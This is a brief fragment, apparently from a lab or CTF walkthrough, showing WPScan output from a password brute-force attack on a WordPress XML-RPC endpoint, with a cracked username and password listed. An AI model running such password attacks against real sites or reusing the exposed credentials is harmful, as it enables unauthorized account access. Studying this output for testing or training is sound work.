 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - wendy / changelater
Trying danny / starwars Time: 00:00:08 <==========================================================================
Valid Combinations Found:
| Username: wendy, Password: changelater
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Feb 12 07:32:53 2025
[+] Requests Done: 786
[+] Cached Requests: 39
[+] Data Sent: 363.098 KB
[+] Data Received: 446.571 KB
[+] Memory used: 287.422 MB
[+] Elapsed time: 00:00:17